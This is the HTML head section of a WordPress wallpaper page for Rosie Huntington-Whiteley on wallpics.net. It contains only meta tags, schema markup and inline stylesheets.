

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/
body_size: 15997
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Rosie Huntington Whiteley Windows Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Rosie Huntington Whiteley Windows Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Rosie Huntington Whiteley Windows Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Rosie Huntington Whiteley Windows Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2021-01-24T19:34:25+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/#article","isPartOf":{"@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Rosie Huntington Whiteley Windows Wallpapers","datePublished":"2021-01-24T19:34:25+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/"},"wordCount":5,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg","keywords":["Beautiful Girls","Hot Blonde","Hot Girls","Models","Rosie Huntington-Whiteley","Sexy Girls"],"articleSection":["Celebrities"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/","url":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/","name":"Rosie Huntington Whiteley Windows Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/#primaryimage"},"image":{"@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg","datePublished":"2021-01-24T19:34:25+00:00","description":"Rosie Huntington Whiteley Windows Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Rosie Huntington Whiteley Windows Wallpapers"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Rosie Huntington Whiteley Windows Wallpapers Comments Feed" href="https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Frosie-huntington-whiteley-windows-wallpapers%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Frosie-huntington-whiteley-windows-wallpapers%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/32442"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=32442'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
